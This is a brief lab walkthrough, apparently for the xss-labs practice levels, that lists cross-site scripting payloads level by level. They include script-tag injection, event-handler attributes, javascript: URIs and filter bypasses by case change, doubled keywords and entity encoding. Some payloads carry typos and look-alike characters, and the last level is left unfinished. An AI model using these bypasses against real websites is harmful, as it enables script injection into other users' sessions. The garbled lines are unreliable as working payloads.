Level 1
Palyload:name=<script>alert(/test/)</script>

Level 2
Playload:keyword="><script>alert(/xss/)</script><"

Level 3
Palyload:keyword=' οnmοuseοver=’alert(/xss/)’

Level 4
Palyload:keyword=" οnmοuseοver='alert(/xss/)'


Level 5
Playload:“><a href=”javascript:alert:alert(/xss/)”>click</a>
Level 6
Playload:keyword=" ONmouseover='alert(/xss/)'

Level 7
Playload:keyword=" oonnmouseover='alert(/xss/)'
Playlaod:keyword="><a hhrefref="javascscriptript:alert(/xss/)">click</a>

Level 8
Playload:keyword=javascript:alert(/xss/)
Playload:keyword=javascript:alert(/xss/) html实体编码绕过

Level 9
Playload:keyword=javascript:alert('http://www.baidu.com')

Level 10
Playload:t_sort=" type="botton" οnmοuseοver='alert(/xss/)'
t_sort=click" type="button" οnclick="alert(/xss/)"
查看源码:

测试发现:
![]()

结果:

Level 11
Playload:
稍等,测试中。。。